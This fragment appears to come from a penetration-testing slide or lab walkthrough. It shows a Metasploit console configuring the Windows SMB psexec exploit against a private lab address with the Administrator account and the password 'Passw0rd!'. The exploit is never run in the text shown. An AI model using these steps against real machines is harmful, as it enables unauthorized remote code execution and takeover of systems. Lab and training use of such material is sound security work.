 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhost 192.168.142.8
rhost => 192.168.142.8
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass Passw0rd!
smbpass => Passw0rd!